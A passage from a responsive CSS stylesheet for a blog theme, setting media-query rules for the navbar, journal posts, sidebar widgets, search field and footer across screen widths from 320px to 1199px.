	.navbar .navbar-nav .dropdown a .caret {
	    border: 1px solid #555;
	    border-radius: 2px;
	    box-sizing: content-box;
	    color: #555;
	    cursor: pointer;
	    display: inline-block;
	    font-family: 'Ionicons';
	    height: 30px;
	    margin-left: 0;
	    position: absolute;
	    right: 15px;
	    top: 10px;
	    text-align: center;
	    width: 30px;
	    z-index: 100;
	    font-size: 18px;
	}
	.navbar .navbar-nav .dropdown a .caret:before {
	    content: '\f35f';
	    top: 5px;
	    position: relative;
	    display: inline-block;
	}
	/*===================journal section===================*/

	.journal-content{
		padding-bottom: 30px;
	}
	#journal .section-heading h4, 
	#journal .section-heading .journal-title{
	   margin-top: 30px;
	}
	.blog-pagination{
        padding-bottom: 100px;
	}
	.left-right-full-content{
		padding-bottom: 50px;
	}

	/*=================== single-post section===================*/
	.post-author {
	    padding-bottom: 20px;
	    margin-bottom: 30px;
	}

	/*=================== journal-head section===================*/

	.journal-head-content {
	    padding: 100px 0 40px;
	    margin-bottom: 0px;
	}

	/*================sidebar search button =====================*/
	.search-submit {
	    height: 50px;
	    width: 128px;
	}
	.search-field {
	    width: 300px;
	}

}/*End of 767px*/

/*For xs device*/

@media (max-width: 320px){

	body {
	    font-size: 14px;
	}

	/*===================navber===================*/

	.navbar-default .navbar-nav > li > a {
	    padding: 15px 9px;
	}
	.navbar-brand .site-title{
	    font-size: 20px;
	}
	

	/*=================== journal section===================*/

	#journal {
	    padding-top: 56px;
	}
	.journal-content .post-title {
	    font-size: 17px;
	    line-height: 30px;
	}
	.journal-content .btn {
	    padding: 11px 20px;
	    height: 40px;
	}

	/*=================== sub-footer section===================*/

	#sub-footer {
	    margin-top: 70px;
	}
	.sub-footer-content {
	    padding: 50px 0 50px;
	}
	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}

	/*=================== single-post section===================*/

	.filed-under p {
	    padding-bottom: 20px;
	    margin-bottom: 20px;
	}
	.post-author h5 {
	    font-size: 20px;
	}
	.about-author .btn{
	    padding: 14px 32px;
	    height: 50px;
	    font-size: 14px;
	}
	.comment .comment-reply-title, 
	.comment .comments-title {
	    margin: 60px 0 60px;
	    font-size: 25px;
	}
	.comment-metadata {
	    font-size: 14px;
	}
	.widget ul li a {
	    line-height: 30px;
	}
	.widget ul li{
		font-size: 11px;
	} 
	.widget-title h4 {
	    font-size: 14px;
	}
	.widget {
	    margin-bottom: 50px;
	}
	.post-author {
	    padding-bottom: 20px;
	    margin-bottom: 30px;
	}
	.children{
		margin-left: 10px;
	}

	/*=================== single-post section===================*/

	.left-right-full-content-head h4 {
	    font-size: 25px;
	}

	/*++++++++++++++++ error page++++++++++++++++*/

	.error-content h3 {
	    font-size: 25px;
	}

	/*================sidebar search button =====================*/
	.search-submit {
	    height: 50px;
	    width: 100px;
	}
	.search-field {
	    width: 220px;
	}

}/*End of 320px*/

@media(min-width: 321px) and (max-width: 480px){
   
   body {
	    font-size: 15px;
	}

	/*===================navber===================*/

	.navbar-default .navbar-nav > li > a {
	    padding: 20px 9px;
	}

	/*=================== journal section===================*/

	#journal {
	    padding-top: 70px;
	}
	.journal-content .post-title {
	    font-size: 18px;
	    line-height: 30px;
	}
	.journal-content .btn {
	    padding: 14px 20px;
	    height: 45px;
	}

	/*=================== sub-footer section===================*/


	#sub-footer {
	    margin-top: 80px;
	}
	.sub-footer-content {
	    padding: 60px 0 60px;
	}
	#sub-footer .list-inline > li {
	    padding-right: 2px;
	    padding-left: 2px;
	}

	/*=================== single-post section===================*/

	.filed-under p {
	    padding-bottom: 30px;
	    margin-bottom: 30px;
	}
	.post-author h5 {
	    font-size: 22px;
	}
	.about-author h5 {
	    font-size: 20px;
	}
	.about-author .btn{
	    padding: 17px 32px;
	    height: 55px;
	    font-size: 14px;
	}
	.comment .comments-title,
	.comment .comment-reply-title {
	    margin: 70px 0 60px;
	    font-size: 30px;
	}
	.comment-metadata {
	    font-size: 16px;
	}
	.widget ul li{
		font-size: 14px;
	} 
	.widget-title h4 {
	    font-size: 15px;
	}
	.widget {
	    margin-bottom: 60px;
	}

	/*=================== single-post section===================*/

	.left-right-full-content-head h4 {
	    font-size: 30px;
	}

	
}/*End of 480px*/

@media(min-width: 481px) and (max-width: 640px){
	
	/*=================== journal section===================*/

	#journal {
		padding-top: 80px;
	}

	/*=================== sub-footer section===================*/

	#sub-footer {
	    margin-top: 100px;
	}

	/*=================== single-post section===================*/
	.widget {
	    margin-bottom: 65px;
	}


}/*End of 640px*/

@media(min-width: 641px) and (max-width: 767px){


	/*=================== journal section===================*/

	#journal {
	    padding-top: 90px;
	}
	.journal-content img{
		width: 100%;
	}

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 15px;
	    padding-left: 15px;
	}

	/*=================== single-post section===================*/
	.widget {
	    margin-bottom: 65px;
	}


}/*End of 767px*/

/*For sm device*/

@media(min-width: 768px) and (max-width: 991px){


	/*=================== journal section===================*/

	.journal-content .post-title {
	    font-size: 16px;
	    line-height: 30px;
	}

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	.footer-follow-us {
	    padding-bottom: 203px;
	}

	/*=================== single-post section===================*/

	.widget ul li a {
	    line-height: 30px;
	}

	/*=================== single-post section===================*/
	
	.journal-head-content {
	    padding: 100px 0 50px;
	    margin-bottom: 0px;
	}

		/*================sidebar search button =====================*/
	.search-submit {
	    background: #1db3e2;
	    height: 50px;
	    width: 128px;
	    color: #fff;
	    border: 1px solid #232525;
	    margin-left: 0px;
	    border: none;
	}
	.search-field {
	    width: 220px;
	    height: 50px;
	    border: 1px solid #232525;
	    padding-left: 0px;
	}

	.search-field::placeholder{
		padding-left: 10px;
	}

	
}/*End of 991px*/

/*For md device*/

@media(min-width: 992px) and (max-width: 1024px){

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	.footer-follow-us {
	    padding-bottom: 164px;
	}

	/*=================== single-post section===================*/

	.widget ul li a {
	    line-height: 30px;
	}

	/*================sidebar search button =====================*/
	.search-submit {
	    background: #1db3e2;
	    height: 50px;
	    width: 128px;
	    color: #fff;
	    border: 1px solid #232525;
	    margin-left: 0px;
	    border: none;
	}
	.search-field {
	    width: 293.33px;
	    height: 50px;
	    border: 1px solid #232525;
	    padding-left: 0px;
	}

	.search-field::placeholder{
		padding-left: 15px;
	}


	
}/*End of 1024px*/

@media(min-width: 1025px) and (max-width: 1199px){

	/*=================== sub-footer section===================*/

	#sub-footer .list-inline > li {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	.footer-follow-us {
	    padding-bottom: 164px;
	}

	/*=================== single-post section===================*/

	.widget ul li a {
	    line-height: 30px;
	}

}/*End of 1199px*/

/*For dropdown menu hover without xs device*/
@media (min-width: 768px){
	li.dropdown:hover > .dropdown-menu {
	    display: block;
	}
	.caret{
		display: none;
	}
}